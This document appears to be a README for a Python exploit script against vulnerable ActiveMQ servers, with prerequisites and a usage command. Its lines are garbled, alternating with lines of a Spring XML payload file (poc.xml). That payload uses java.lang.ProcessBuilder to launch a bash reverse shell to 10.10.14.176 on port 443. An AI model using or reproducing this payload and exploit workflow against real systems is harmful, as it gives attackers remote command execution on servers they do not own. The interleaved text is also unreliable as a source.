 <?xml version="1.0" encoding="UTF-8" ?>
README.md
<beans xmlns="http://www.springframework.org/schema/beans"
Prerequisites
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
Before running the exploit script, ensure that you have:
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
Python 3.x installed on your system.
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
Network access to the vulnerable ActiveMQ server.
<constructor-arg>
The URL to the poc.xml file, which should be accessible by the target ActiveMQ server.
<list>
<value>bash</value>
Usage
<value>-c</value>
To use the exploit script, you need to provide the IP address of the target ActiveMQ server, the port number (default is
<value>bash -i &gt;&amp; /dev/tcp/10.10.14.176/443 0&gt;&amp;1</value>
61616), and the URL to the poc.xml file.
</list>
</constructor-arg>
python exploit.py -i <target-ip> -p <target-port> -u <url-to-poc.xml>
</bean>
</beans>
Replace <target-ip>, <target-port>, and <url-to-poc.xml> with the appropriate values for your target